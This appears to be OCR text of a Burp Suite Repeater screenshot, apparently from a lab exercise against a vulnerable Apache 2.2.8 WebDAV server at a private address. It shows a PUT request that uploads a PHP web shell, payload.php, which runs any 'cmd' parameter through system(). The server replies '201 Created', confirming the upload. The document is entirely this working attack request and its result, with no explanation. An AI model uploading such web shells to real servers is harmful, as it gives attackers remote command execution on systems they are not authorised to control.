 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 PUT /dav/payload.php HTTP/1.1
2 Host: 192.168.50.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.50.101/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11 Content-Length: 91
12
13 <?php
14 if(isset($_GET['cmd'])){
15 echo '<pre>', system($_GET['cmd']), '</pre>';
16 }
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Date: Tue, 02 Apr 2024 16:16:30 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 Location: http://192.168.50.101/dav/payload.php
5 Content-Length: 275
6 Connection: close
7 Content-Type: text/html; charset=ISO-8859-1
8
9 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
10 <html>
<head>
11 <title>
201 Created
</title>
12 </head>
<body>
13 <h1>
Created
</h1>
14 <p>
Resource /dav/payload.php has been created.
</p>
15 <hr />
16 <address>
Apache/2.2.8 (Ubuntu) DAV/2 Server at 192.168.50.101 Port 80
</address>
17 </body>
</html>
18